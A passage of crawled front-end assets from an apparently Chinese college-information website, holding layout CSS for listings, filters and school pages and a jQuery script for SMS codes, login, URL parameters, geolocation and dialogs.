	border: 6px solid transparent;
	border-bottom: 6px solid var(--color-active);
	position: absolute;
	top: -15px;
	left: 45px;
}
footer .show-f-wrap{display: none;padding-bottom: 60px;}
.show-f-wrap .w-btn{
	width: 100%;
	position: fixed;
	bottom: 0px;
	left: 0px;
	background-color: #fff;
	border-top: 1px solid #eee;
	padding: 6px 0px;
	z-index: 99;
}
.show-f-wrap .w-btn ul{
	display: flex;
	-ms-align-items: center;
	align-items: center;
	justify-content: space-between;
}
.show-f-wrap .w-btn ul li{width: 20%;text-align: center;}
.show-f-wrap .w-btn ul li a{display: block;}
.show-f-wrap .w-btn ul li a span{
	font-size: 24px;
	color: #777;
	display: block;
	margin-bottom: 8px;
}
.show-f-wrap .w-btn ul li a p{
	color: #333;
	margin-bottom: 0px;
}
.show-f-wrap .w-btn ul li:nth-child(3) span{
	width: 50px;
	height: 50px;
	line-height: 50px;
	display: inline-block;
	margin-bottom: 6px;
	border-radius: 50%;
	margin-top: -30px;
	color: #fff;
	background-color: #3677e6;
}
.show-f-wrap .w-title{
	text-align: left;
	font-size: 22px;
	color: #333;
}
.show-f-wrap .w-links{
	padding: 0px 15px;
	padding-bottom: 20px;
}
.show-f-wrap .w-links ul{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.show-f-wrap .w-links ul li{
	flex-grow: 1;
	line-height: 30px;
}
.show-f-wrap .w-links ul li a{
	display: block;
	line-height: 30px;
	color: #333;
	margin-bottom: 0px;
	padding: 0px 10px;
}
.show-f-wrap .w-btn ul li.active a span,.show-f-wrap .w-btn ul li.active a p{color: #3677e6}
@media screen and (max-width: 800px) {
	footer{background-color: transparent;}
	.show-pc,footer .show-f-pc{display: none;}
	.show-wrap,footer .show-f-wrap{display: block;}

	header .nav{background-color: transparent}

	#suspend .mk{display: none;}
	#suspend .mk:last-child{display: block;}

	.main{width: 100%}

	#Login .dialog__content{width: 90%}

	.searchBtn{padding-top: 75px;}

	footer p, footer a, footer span{margin-bottom: 0px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.xueli580.com/static/index/css/college.css
body_size: 5287
content:

@media screen and (min-width: 900px) {
	/*筛选*/
	.sieve{
		border: 1px solid #e0e0e0;
		margin: 20px auto;
	}

	.sieve .url{
		border-bottom: 1px solid #e0e0e0;
		background-color: #3677e6;
		padding: 13px 0px;
		clear: both;
		overflow: hidden;
		padding-left: 40px;
	}

	.sieve .url a{
		line-height: 24px;
		float: left;
		color: #fff;
		margin-right: 30px;
		position: relative;
		font-size: 14px;
	}

	.sieve .url a:after{
		content: '>';
		display: block;
		color: #fff;
		position: absolute;
		top: 0px;
		right: -17px;
	}

	.sieve .url li:last-child a:after{
		display: none;
	}

	.sieve .url .term a{
		background-color: #fff;
		color: #3677e6;
		border-radius: 50px;
		text-align: center;
		line-height: 24px;
		padding: 0px 15px;
		display: none; 
	}

	.sieve .item{
		border-bottom: 1px solid #e0e0e0;
		position: relative;
	}

	.sieve .item:last-child{
		border-bottom: 0px;
	}

	.sieve .item .left{
		width: 140px;
		background-color: #efefef;
		line-height: 35px;
		padding: 10px 0px;
		text-align: center;
		font-size: 14px;
		position: absolute;
		height: 100%;
		color: #777;
	}

	.sieve .item .right{
		width: calc(100% - 160px);
	}

	.sieve .item .right .box{
		width: calc(100% - 50px);
		float: left;
		height: 55px;
		padding: 10px 0px;
		transition-duration: 0.3s;
	}

	.sieve .item .right .box.open{
		height: auto;
	}

	.sieve .item .right .box a{
		display: inline-block;
		line-height: 35px;
		padding-right: 24px;
		font-size: 14px;
	}

	.sieve .item .right .box a:hover{
		color: #3677e6
	}

	.sieve .item .right .box a.active{
		color: #3677e6
	}

	.sieve .item .right .btn-open{
		width: 50px;
		float: right;
		padding: 10px;
		line-height: 30px;
	}

	.sieve .item .right .btn-open span{
		cursor: pointer;
		color: #d2d2d2;
		font-size: 13px;
		display: inline-block;
		transition-duration: 0.2s;
		transform: rotate(0deg);
	}

	.sieve .item .right .btn-open.on span{
		transform: rotate(180deg);
	}	
}

.college {
	padding-bottom: 60px;
}

.college .list{
	width: calc(100% - 270px);
}

.college .list .order{
	border: 1px solid #ddd;
	background-color: #eee;
}

.college .list .order a{
	padding: 0px 15px;
	line-height: 50px;
	display: inline-block;
	font-size: 12px;
	color: #5a5a5a;
}

.college .list .order a.active{
	background-color: #fff;
	color: #3677e6;
}

.college .list .order .check{
	display: inline-block;
	font-size: 12px;
	color: #5a5a5a;
	margin-left: 30px;
}

.college .list .order .check input{
	position: relative;
	top: 2px;
}

.college .list .order .right .p1{
	float: left;
	line-height: 50px;
	font-size: 12px;
	color: #5a5a5a;
}

.college .list .order .right .p1 span{
	color: #3677e6;
}

.college .list .order .right .btn{
	float: right;
	margin-right: 15px;
	margin-left: 30px;
}

.college .list .order .right .btn a{
	padding: 0px;
	font-size: 16px;
	line-height: 40px;
	padding: 5px;
	font-weight: bold;
}

.college .list .order .right .btn a:hover{
	color: #3677e6;
}

.college .list .order .right .btn p{
	display: inline-block;
	font-size: 12px;
	line-height: 50px;
	font-weight: bold;
}

.college .list .order .right .btn p span{
	color: #3677e6;
}

.college .info li{
	padding: 20px 15px;
	border-bottom: 1px solid #efefef;
}

.college .info li .img{
	width: 140px;
	height: 140px;
	margin-top: 14px;
	float: left;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.college .info li .txt{
	width: calc(100% - 400px);
	padding-left: 30px;
	border-right: 1px solid #efefef;
}

.college .info li .txt .p1{
	font-size: 17px;
    font-weight: 400;
    margin: 15px 0 10px 0;
}

.college .info li .txt .p2 span{
    display: inline-block;
    padding: 5px 12px;
    margin-right: 5px;
    border: 1px dashed #3677e6;
    font-size: 12px;
    color: #3677e6;
}

.college .info li .txt .p3{
    margin: 10px 0 15px 0;
    font-size: 12px;
}

.college .info li .txt .p3 span{
	color: #9a9a9a;
	padding-right: 15px;
}

.college .info li .txt .p4 a{
	margin-right: 20px;
    width: 100px;
    height: 29px;
    line-height: 27px;
    background: #588ce4;
    text-align: center;
    color: #fff;
    display: inline-block;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    font-size: 14px;
}

.college .info li .btn{
	width: 260px;
}

.college .info li .btn p{
	text-align: center;
	font-weight: bold;
}

.college .info li .btn p span{
	padding: 0px 6px;
}

.college .info li .btn ul{
	margin: 0px 30px;
	margin-top: 20px;
}

.college .info li .btn ul li{
	width: calc(50% - 10px);
	margin: 8px 5px;
	float: left;
	text-align: center;
	padding: 0px;
}

.college .info li .btn ul li a{
	border:1px solid #959595;
	display: block;
	font-size: 14px;
	line-height: 28px;
	padding: 0px 6px;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}

.college .info li .btn ul li a:hover{
	color: #3677e6;
    border: 1px solid #3677e6;
}

.catalog{
	margin: 20px auto;
}

.catalog .left{
	width: 80%;
	padding: 20px;
	background-color: #fff;
	box-shadow: 0px 6px 8px rgba(0,0,0,.1);
}

.catalog .left .tit{
	text-align: center;
}

.catalog .left .tit .p1{
	font-weight: bold;
	font-size: 26px;
    color: #3d3d3d;
    line-height: 35px;
}

.catalog .left .tit .p2{
	font-size: 18px;
    color: #3d3d3d;
    line-height: 35px;
}

.catalog .left .txt .p1{
	font-size: 16px;
	font-weight: bold;
	text-indent: 0em;
}

.catalog .left .txt p{
	font-size: 14px;
	line-height: 36px;
	text-indent: 2em;
	margin-bottom: 10px;
}

.catalog .left .hotSchool{
	padding-top: 15px;
	border-top: 1px solid #dcdcdc;
}

.catalog .left .hotSchool .tit{
	text-align: left;
	font-size: 16px;
	font-weight: bold;
	padding-left: 6px;
	margin-bottom: 20px;
	border-left: 2px solid #f04f00;
}

.catalog .left .hotSchool ul{
	clear: both;
	overflow: hidden;
	padding: 0px 15px;
}

.catalog .left .hotSchool ul li{
	width: 16.66%;
	float: left;
}

.catalog .left .hotSchool ul li a{
	margin: 6px 3px;
	display: block;
	border-radius: 50px;
	background-color: #f1f1f1;
	font-size: 13px;
	text-align: center;
	line-height: 34px;
}

.catalog .left .hotSchool ul li a:hover{
    background: #3677e6;
    color: #fff;
}

.catalog .right{
	width: 220px;
	position: fixed;
	right: calc(50% - 600px);
	top: 170px;
	transition-duration: 0.3s;
}

.catalog .right.type1{
	top: 30px;
}

.catalog .right.type2{
	top: auto;
	bottom: 340px;
}

.catalog .right .to{
	position: relative;
}

.catalog .right p{
	padding-left: 56px;
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 14px;
	position: relative;
}

.catalog .right p:before{
	content: '';
	display: inline-block;
	height: 8px;
	width: 8px;
	border-radius: 50%;
	border: 3px solid #ddd;
	position: absolute;
	left: -2px;
}

.catalog .right .to a{
    color: #696969;
    background: #f9f9f9;
    width: 180px;
    padding-left: 8px;
    height: 28px;
    font-size: 12px;
    line-height: 28px;
    display: inline-block;
    margin-bottom: 5px;
    border-radius: 4px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.catalog .right .to:before{
	content: '';
	position: absolute;
	height: calc(100% - 6px);
	width: 1px;
	background-color: #dcdcdc;
	bottom: 20px;
	left: 5px;
	z-index: -1;
}

.catalog .right .to li.active a,
.catalog .right .to li.active a span{
	color: #3677e6;
}

.catalog .right .to li a:hover,
.catalog .right .to li a:hover span{
	color: #3677e6;
}

.catalog .right .to .ico{
	margin-right: 10px;
	width: 15px;
	display: inline-block;
}

.catalog .right .to .ico .circle{
	height: 10px;
	width: 10px;
	display: inline-block;
	border-radius: 50%;
	border: 2px solid #fff;
	background-color: #dcdcdc;
}
.catalog .right .to li.active .ico .circle{
	display: none;
}

.catalog .right .to .ico .arrow{
	height: 10px;
	width: 6px;
	display: inline-block;
	background-color: #3677e6;
    color: #3677e6;
    position: relative;
    font-style: normal;
    display: none;
}
.catalog .right .to li.active .ico .arrow{
	display: inline-block;
}

.catalog .right .to .ico .arrow:after{
	content: '';
	display: block;
	border: 5px solid transparent;
	border-left: 5px solid #3677e6;
	position: absolute;
	left: 6px;
	top: 0px;
}

.catalog .right .to a span{
	width: 20px;
	display: inline-block;
}

.catalog .right .other{
	position: relative;
}

.catalog .right .other:before{
	content: '';
	width: 3px;
	height: 150px;
	background-color: #dadada;
	position: absolute;
	z-index: -1;
	left: 57px;
	top: -10px;
}

.catalog .right .other:after{
	content: '';
	width: 3px;
	height: 150px;
	background-color: #dadada;
	position: absolute;
	z-index: -1;
	right: 27px;
	top: -10px;
}

.catalog .right .other a{
	display: inline-block;
	background-color: #f04f00;
	border-radius: 4px;
	width: 160px;
	line-height: 36px;
	margin-top: 10px;
	margin-bottom: 5px;
	margin-left: 40px;
	font-size: 14px;
	text-align: center;
	color: #fff;
	position: relative;
}

.catalog .right .other a:before{
	content: '●';
	display: inline-block;
	font-size: 14px;
	color: #be3f00;
	position: absolute;
	left: 14px;
}

.catalog .right .other a:after{
	content: '●';
	display: inline-block;
	font-size: 14px;
	color: #be3f00;
	position: absolute;
	right: 14px;
}

.catalog .right .other a:hover{
	background-color: #f16e2d
}

.about .school .txt{
	padding-top: 60px;
	padding-bottom: 30px;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	background-color: #2a3a54;
}

.about .school .txt .p1{
	font-size: 42px;
    color: #fff;
    font-weight: bold;
}

.about .school .txt .p2{
    font-size: 20px;
    padding: 6px 0 0 0;
    display: block;
    font-weight: 400;
    color: #fff;
}

.about .school .txt .p3{
	margin-top: 20px;
}

.about .school .txt .p3 span{
    color: #ff9833;
    border: 1px dashed #ff9833;
    padding: 3px 10px;
    text-align: center;
    font-size: 14px;
    margin-right: 12px;
}

.about .school .txt .p4{
	line-height: 180%;
	font-size: 14px;
	color: #fff;
	margin-top: 20px;
}

.about .school .txt .box{
	width: 540px;
}

.about .school .txt li{
	display: inline-block;
}

.about .school .txt li .u1{
	font-size: 22px;
    width: 186px;
    float: left;
    padding: 40px 35px 0 0;
    color: #fff;
}

.about .school .txt li .u2{
	color: #fff;
}

.about .school .txt li .u2 span{
	font-size: 62px;
    margin-right: 6px;
    color: #fff;
}

.about .school .link{
	padding: 15px 0px;
	background-color: #29313e;
}

.about .school .link .left li{
	padding: 6px 0px;
	display: inline-block;
	border-right: 1px solid #252930;
}

.about .school .link .left li a{
	padding: 7px 15px;
	line-height: 40px;
	line-height: 36px;
}

.about .school .link .left li a:hover p{
	background: #435168;
}

.about .school .link .left li a span{
	font-size: 22px;
    padding-right: 5px;
    color: #fff;
}

.about .school .link .left li a p{
	color: #fff;
	font-size: 18px;
	display: inline-block;
	padding: 0px 20px;
	border-radius: 8px;
}

.about .school .link .right{
    width: 160px;
    height: 50px;
    line-height: 50px;
    background: #3677e6;
    color: #fff;
    font-size: 18px;
    border: 0;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    text-align: center;
}

.about .school .link .right span{
	font-size: 20px;
	color: #fff;
	margin-right: 6px;
}

.about .school .link .right:hover{
	background-color: #588ce4
}

.about .tit{
    padding: 25px 0;
    color: #535353;
    font-size: 18px;
    font-weight: bold;
}

.about .tit .iconfont{
	font-size: 24px;
    color: #588ce4;
    font-weight: normal;
    padding-right: 5px;
}

.about .major ul{
	display: flex;
	flex-wrap: wrap;
	margin-left: -10px;
	margin-right: -10px;
	padding-bottom: 20px;
}

.about .major ul li{
	flex-basis: calc(25% - 20px);
	flex-grow: 1;
	margin: 20px 10px;
	box-shadow: 2px 4px 6px rgba(0,0,0,.1);
	transition-duration: 0.3s;
}

.about .major ul li .img img{
	width: 100%
}

.about .major ul li:hover{
	-webkit-transform: translateY(-5px);
	-ms-transform: translateY(-5px);
	-o-transform: translateY(-5px);
	transform: translateY(-5px);
}

.about .major ul li .txt .p1{
	padding: 15px 16px 29px 16px;
    line-height: 180%;
    font-size: 14px;
    color: #282828;
}

.about .major ul li .txt .p2{
	margin-bottom: 20px;
	clear: both;
	overflow: hidden;
}

.about .major ul li .txt .p2 a{
	display: inline-block;
	width: 40%;
	float: left;
	margin: 0px 10px;
    line-height: 30px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    background: #588ce4;
    border-radius: 4px;
    margin-left: 16px;
}

.about .major ul li .txt .p2 a:last-child{
	float: right;
	margin-left: 0px;
	margin-right: 16px;
	background-color: #fb9b35;
}

.about .major ul li .txt .p2 a:hover{
	opacity: 0.8;
}

.about .enlist{
	background: #f4f4f4;
    padding: 10px 0 50px 0;
}

.about .enlist .left{
	width: calc(50% - 10px);
}

.about .enlist .left .p1{
	font-weight: bold;
    padding: 4px 0 4px 0;
    display: block;
    font-size: 16px;
    color: #535353;
}

.about .enlist .left p.tit {
	margin-bottom: 0px;
}

.about .enlist .left p,
.about .enlist .left li{
    white-space: normal;
    font-size: 13px;
    margin-bottom: 10px;
    font-size: 14px;
    color: #535353;
    line-height: 180%;
}

.about .enlist .left p a{
	color: #2196f3;
	padding-left: 2px;
}

.about .enlist .right{
	width: calc(50% - 10px);
}

.about .enlist .right li{
	margin-bottom: 1px;
	background-color: #fff;
    background: #fff;
    line-height: 40px;
    text-align: center;
    color: #535353;
}

.about .enlist .right li.head{
    background: #eee;
    color: #535353;
    font-size: 14px;
    height: 40px;
    text-align: center;
    font-weight: 700;
}

.about .enlist .right li p{
	float: left;
	font-size: 14px;
}

.about .enlist .right li p:nth-child(1){
	width: 46%;
}
.about .enlist .right li p:nth-child(2){
	width: 12%;
}
.about .enlist .right li p:nth-child(3){
	width: 18%;
}
.about .enlist .right li p:nth-child(4){
	width: 24%;
}

.about .enlist .right li p a{
	color: #588ce4;
}

.about .enlist .right li p a:hover{
	color: #3677e6
}

.about .enlist .right .all{
    border-radius: 15px;
    display: block;
    width: 344px;
    margin: auto;
    line-height: 34px;
    color: #fff;
    text-align: center;
    font-size: 15px;
    background: #fb9b35;
    font-weight: bold;
    margin-top: 20px;
}

.about .enlist .right .all span{
	color: #fff;
	font-weight: bold;
}

.about .certificate ul{
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 40px;
}

.about .certificate ul li{
	flex-basis: 300px;
	flex-grow: 1;
	text-align: center;
}

.about .certificate ul li img{
	height: 320px;
}

.about .news{
    background: #f4f4f4;
    padding: 10px 0 50px 0;
}

.about .news .box{
	text-align: center;
	display: flex;
    justify-content: center;
}

.about .news .box .mk{
	width: 280px;
	height: 190px;
    overflow: hidden;
	padding: 10px;
	background-color: #fff;
	margin: 10px 15px;
	text-align: left;
	display: inline-block;
}

.about .news .box .mk p{
    font-weight: 400;
    color: #353535;
    font-size: 15px;
    border-bottom: 1px solid #dcdcdc;
}

.about .news .box .mk p span{
	line-height: 36px;
	padding-left: 6px;
	border-left: 4px solid #3677e6;
}

.about .news .box .mk ul{
	margin: 10px 0px;
}

.about .news .box .mk li{
	list-style: disc;
	margin-left: 20px;
	font-size: 12px;
	line-height: 26px;
}

.about .news .box .mk li a{
	display: block;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}

.about .news .box .mk li a:hover{
	color: #3677e6;
}

.SamePlace .item,
.sameProfessional .item{
	text-align: center;
}

.SamePlace .item img,
.sameProfessional .item img{
	width: 118px;
	height: 118px;
	display: block;
	margin: auto;
}

.SamePlace .item .p1,
.sameProfessional .item .p1{
	font-size: 15px;
    color: #464646;
    padding: 10px 5px;
}

.SamePlace .item .p2 span,
.sameProfessional .item .p2 span{
    border: 1px solid #3677e6;
    text-align: center;
    width: 55px;
    line-height: 17px;
    color: #3677e6;
    text-align: center;
    border-radius: 5px;
    display: inline;
    padding: 3px 8px;
    margin-right: 6px;
    font-size: 12px;
}

.SamePlace .item .p3,
.sameProfessional .item .p3{
    width: 150px;
    line-height: 30px;
    color: #fff;
    text-align: center;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    background: #588ce4;
    display: block;
    margin: 20px auto;
    font-size: 16px;
}

.SamePlace .item:hover .p3,
.sameProfessional .item:hover .p3{
    opacity: 0.8;
}

.sameProfessional{
	padding-bottom: 50px;
}

.SamePlace .swiper-button-next,.SamePlace .swiper-button-prev,
.SamePlace .swiper-button-next:after,.SamePlace .swiper-button-prev:after{
	width: 16px;
	height: 24px;
	font-size: 24px;
	color: #999;
}
.sameProfessional .swiper-button-next,.sameProfessional .swiper-button-prev,
.sameProfessional .swiper-button-next:after,.sameProfessional .swiper-button-prev:after{
	width: 16px;
	height: 24px;
	font-size: 24px;
	color: #999;
}


.services_h{
	position: fixed;
	top: 58px;
	left: 0px;
	right: 0px;
	background-color: #fff;
	display: none;
	padding: 0px 15px;
	justify-content: space-between;
	z-index: 101;
	border-bottom: 1px solid #eee;
}
.services_h i{
	width: 60px;
}
.services_h p{
    color: #373737;
    font-size: 18px;
    line-height: 50px;
    font-weight: bold;
    border-bottom: 4px solid #3677e6;
}
.services_h a{
	display: flex;
	line-height: 50px;
}
.services_h a span{margin-right: 8px;}

.college .wrap_info{display: none;}
.college .wrap_info .mk{padding: 0px;}
.college .wrap_info .mk .m-t{
	color: #373737;
    font-size: 18px;
    line-height: 50px;
    font-weight: bold;
}
.college .wrap_info .mk .bt{
	background-color: #fff;
	display: flex;
	flex-wrap: wrap;
	padding: 20px 0px;
	margin-bottom: 10px;
}
.college .wrap_info .mk .bt a{
	flex-basis: 33.33%;
	text-align: center;
	margin-bottom: 10px;
}
.college .wrap_info .mk .bt a img{width: 65%;display: inline-block;}
.college .wrap_info .mk .bt a p{
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
	margin-top: 5px;
}
.college .wrap_info .data_none,
.college .wrap_info .data_search{
	display: none;
}
.college .wrap_info .data_none.on,
.college .wrap_info .data_search.on{
	display: block;
}

.wrap-show{
	display: none;
	margin-top: 58px;
}
.wrap-show .mk1 img{width: 100%;}
.wrap-show .mk1 .txt{margin: 15px;margin-top: -40px;padding: 15px;border-radius: 8px;background-color: #fff;position: relative;z-index: 3;position: relative;}
.wrap-show .mk1 .txt .p1{font-size: 24px;font-weight: bold;color: #333;padding-bottom: 10px;border-bottom: 1px solid #eee;}
.wrap-show .mk1 .txt .p2{font-size: 18px;line-height: 50px;border-bottom: 1px solid #eee;display: flex;justify-content: space-between;}
.wrap-show .mk1 .txt .p2 i{margin-right: 6px;font-size: 24px;}
.wrap-show .mk1 .txt .p2 p{color: #757575;}
.wrap-show .mk1 .txt .p2 span{color: red;}
.wrap-show .mk1 .txt .p3{font-size: 18px;color: #757575;padding-top: 10px}
.wrap-show .mk1 .txt img{
	width: 70px;
	height: 70px;
	position: absolute;
	right: 10px;
	top: 15px;
}
.wrap-show .mk2{padding: 0px 15px;}
.wrap-show .mk2 .tit{font-size: 22px;margin-bottom: 15px;margin-top: 20px;}
.wrap-show .mk2 ul{background-color: #fff;border-radius: 8px;}
.wrap-show .mk2 ul li{display: flex;width: 100%;justify-content: space-between;padding: 15px;-ms-align-items: center;
align-items: center;}
.wrap-show .mk2 ul li .img{width: 25%;}
.wrap-show .mk2 ul li .img img{width: 100%;}
.wrap-show .mk2 ul li .txt{width: 74%;padding-left: 1%;display: flex;justify-content: space-between;}
.wrap-show .mk2 ul li .txt .p1{width: 66%;}
.wrap-show .mk2 ul li .txt .p1 span{display: block;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.wrap-show .mk2 ul li .txt .p2 a{padding: 0px 10px;line-height: 30px;color: #fff;background-color: #3677e6;display: inline-block;font-size: 14px;border-radius: 50px;}
.wrap-show .mk2 ul li .txt .p1 span:first-child{font-weight: bold;}
.wrap-show .mk3{padding: 15px;}
.wrap-show .mk3>p{font-size: 22px;color: #333;margin-bottom: 15px;margin-top: 20px;}
.wrap-show .mk3 ul{padding: 15px;background-color: #fff;border-radius: 8px;}
@media screen and (max-width: 768px) {
	.pc-show{display: none;}
	.wrap-show{display: block;}
	.college .list,.comment .other,.about .enlist .left,.about .enlist .right{width: 100%}
	.about .main{padding: 0px 15px;}
	.about .major ul li{flex-basis: 160px;flex-grow: 1!important;}
	.about .news .box{flex-wrap: wrap;}
	.about .news .box .mk{flex-grow: 1;flex-basis: 200px;margin: 5px;}
	.about .major ul li .txt .p2 a{width: 37%;}
	.about .school .txt .box{padding: 15px;}
	.about .school .txt li .u2 span{font-size: 30px;}
	
	.catalog{margin-top: 60px;}
	.catalog .left{width: 100%}
	.catalog .right{display: none;}
	.about .school .txt .box{width: calc(100% - 30px)}
	.catalog .left .txt p{line-height: 24px;}
	.catalog .left .hotSchool ul{display: flex;flex-wrap: wrap;}
	.catalog .left .hotSchool ul li{flex-basis: 100px;flex-grow: 1;width: auto;}
	.catalog .left .hotSchool ul li a{white-space:nowrap;}

	.college .info li .img{width: 18%;background-position: top;padding-right: 2%;}
	.college .info li .txt{padding-left: 10px;width: calc(80% - 4px);border-right: 0px;}
	.college .info li .btn{width: 100%;margin-top: 20px;padding-top: 15px;margin-top: 15px;border-top: 1px solid #eee;}
	.college .info li .btn p{text-align: left;}
	.college .info li .btn ul{margin-top: 0px;margin: 0px;}
	.college .info li .txt .p2 span{margin-bottom: 4px;}
	.newTeacher{padding: 50px 15px;}
	.newTeacher .swiper-slide a p{font-size: 14px;}
	.newTeacher .swiper-slide a p.p1 span{display: block;}

	.college{margin: 0px 15px;margin-top: 120px;width: calc(100% - 30px);}
	.college .other{display: none;}
	.college .list .order{display: none;}

	.sieve:before{
		content: '';
		position: fixed;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 100%;
		background-color: rgba(0,0,0,.5);
		z-index: 100;
		display: none;
	}
	.sieve.active:before{display: block;}
	.sieve>.box{
		height: 60%;
		position: fixed;
		top: -100%;
		left: 0px;
		padding: 0px 15px;
		width: 100%;
		background-color: #fff;
		overflow-y: auto;
		z-index: 101;
		transition-duration: 0.3s;
	}
	.sieve.active>.box{
		top: 113px;
	}
	.sieve .url,.sieve .btn-open{display: none;}
	.sieve .item .left{margin-top: 10px;color: #7e7e7e;margin-bottom: 10px;}
	.sieve .item .left,.sieve .item .right{width: 100%;}
	.sieve .item .box{display: flex;flex-wrap: wrap;margin-left: -10px;margin-right: -10px;}
	.sieve .item .box a{
		flex-basis: calc(33.33% - 20px);
		margin: 0px 10px;
		background-color: #f6f6f6;
		border-radius: 8px;
		border: 1px solid #f6f6f6;
		margin-bottom: 15px;
		display: block;
		line-height: 32px;
		text-align: center;
		overflow: hidden;
		text-overflow:ellipsis;
		white-space: nowrap;
	}
	.sieve .item .box a.active{
		border-color: #3677e6;
		background-color: #d7e6ff;
	}
	.services_h{display: flex;}

	.college .wrap_info{display: block;}
	.college .pc_info{display: none;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xueli580.com/static/index/js/main.js
body_size: 2738
content:

var time = 60;
var myVar
$('.messageBtn').on('click',function(){
    if($('[name="tel"]').val()){
        if($(this).text() == '获取验证码'){
            myVar = setInterval(function(){ myTimer() }, 1000);
            var url =window.location.protocol +'//'+window.location.host+'/index/sms/index'
            var tel=$("input[name='tel']").val();
            $.ajax({
                url:url,
                data:{"tel":tel},
                type:"post",
                dataType:"Json",
                success: function (data) {
                    $('#Login .note').text(data.msg);
                },
                error: function () {
                    $('#Login .note').text('错误');
                }
            });
        }
    }else{
        $('#Login .note').text('请先输入手机号');
    }
});

function myTimer(){
    time--;
    $('.messageBtn').text(time+'s后重新获取');
    if(time == 0){
        time = 60
        clearInterval(myVar);
        $('.messageBtn').text('获取验证码');
    }
};
// login
var url =window.location.protocol +'//'+window.location.host+'/index/login/index'
$('#Login .btnG button.btn').on('click',function(){
    var agree;
    if($("input[name='agree']").prop('checked')){
        agree=$("input[name='agree']").val();
    }
    var data=$("form.login").serialize() + '&' + $.param({'agree': agree});
    console.log(agree);
    console.log(data);
	$.ajax({
		url:url,
		data:data,
		type:"post",
		dataType:"Json",
		success: function (data) {
            if (data.url != 1) {
                setTimeout(function(){
                    window.location.reload();
                },600);
            }else{
                $('#Login .note').text(data.msg);
            }
		},
		error: function (re) {
			$('#Login .note').text('错误');
		}
	});
});

$('#Alert a').on('click',function(){
    $('#Alert').removeClass('dialog--open');
    location.reload();
})

function UpdateUrlParam(name, val) {
    val = encodeURI(val);
    var thisURL = document.location.href;
    // 如果 url中包含这个参数 则修改
    if (thisURL.indexOf(name+'=') > 0) {
        var v = encodeURI(getUrlParam(name));
        console.log(val);
        if (v != null) {
            // 是否包含参数
            thisURL = thisURL.replace(name + '=' + v, name + '=' + val);

        }
        else {
            thisURL = thisURL.replace(name + '=', name + '=' + val);
        }
        
    } // 不包含这个参数 则添加
    else {
        if (thisURL.indexOf("?") > 0) {
            thisURL = thisURL + "&" + name + "=" + val;
        }
        else {
            thisURL = thisURL + "?" + name + "=" + val;
        }
    }
    location.href = thisURL;
    console.log(thisURL);
};

function getUrlParam(name) {//封装方法
var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
var result = window.location.search.substr(1).match(reg); //匹配目标参数
return result ? decodeURIComponent(result[2]) : null;
}

// 检索页面关联
// function beginAction(res){
//     $(res).each(function(i,val){
//         console.log(i);
//     })
// }

// 高亮显示关联
function actValue(res){
    $(res).each(function(i,val){
        var that = getUrlParam(val);
        if(that){
            $('.sieve .item .right .box').each(function(){
                $(this).find('a').each(function(){
                    if($(this).data(val)==that){
                        $(this).addClass('active');
                        $(this).siblings().removeClass('active');
                        if($(this).data(val) != 'all'){
                            $('.sieve .url .term a .t').eq(i).text($(this).text());
                            $('.sieve .url .term a').eq(i).attr('data-name',$(this).attr('data-name'));
                            $('.sieve .url .term a').eq(i).show();
                        }
                    }
                })
            })
        }
    })
}

$('.tel').each(function(){
    var phone = $(this).text();
    $(this).text(phone.substr(0, 3) + '****' + phone.substring(7, 11))
});

// 弹出框判断
$('.toComfirm').on('click',function(){
    $('#comfirm .btnG .ok').attr('data-type',$(this).attr('data-type'));
    $('#comfirm .p2 span').text($(this).text());
})

if(localStorage.address){
    $('header .info .left .address .now span').text(localStorage.address)
}else{
    // 自动定位
    var map = new BMap.Map("allmap");
    var geolocation = new BMap.Geolocation();
    geolocation.getCurrentPosition(function(r){
        if(this.getStatus() == BMAP_STATUS_SUCCESS){
            var mk = new BMap.Marker(r.point);
            $('header .info .left .address .now span').text(r.address.city);
            localStorage.address = r.address.city
        }
        else {
            console.log('failed'+this.getStatus());
        }        
    },{enableHighAccuracy: true})
}



// 弹框
$('[data-dialog]').on('click',function(){
    
    somedialog = $('#'+$(this).attr( 'data-dialog' ) );
    if(somedialog.hasClass('dialog--open')){
        somedialog.removeClass('dialog--open').addClass('dialog--close');
        $('#container').removeClass('container--move');
        setTimeout(function(){somedialog.removeClass('dialog--close')},500)
    }else{
        somedialog.addClass('dialog--open');
        $('#container').addClass('container--move');
    }
});

$('[data-dialog-close]').on('click',function(){
    if($(this).parents('.dialog').attr('id') != 'Login'){
        somedialog = $(this).parents('.dialog');
        somedialog.removeClass('dialog--open').addClass('dialog--close');
        $('#container').removeClass('container--move');
        setTimeout(function(){somedialog.removeClass('dialog--close')},500)
    }else{
        if($(this).hasClass('dialog__overlay') || $(this).hasClass('close_btn')){
            somedialog = $(this).parents('.dialog');
            somedialog.removeClass('dialog--open').addClass('dialog--close');
            $('#container').removeClass('container--move');
            setTimeout(function(){somedialog.removeClass('dialog--close')},500)
        }
    }
})

$('#Login input').blur(function(){
    if($(this).val()){
        $(this).parents('.import').removeClass('none');
    }else{
        $(this).parents('.import').addClass('none');
    }
});

// 城市选择
var test=new Vcity.CitySelector({input:'citySelect'});

$('.top').on('click',function(){
    $("html,body").animate({
        scrollTop:0
     },600);
})

if($('.swiper-container').length >=1){
    var mySwiper = new Swiper('.college .swiper-container', {
        autoplay:true,//等同于以下设置
        loop : true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });
}


// $(window).scroll(function () {
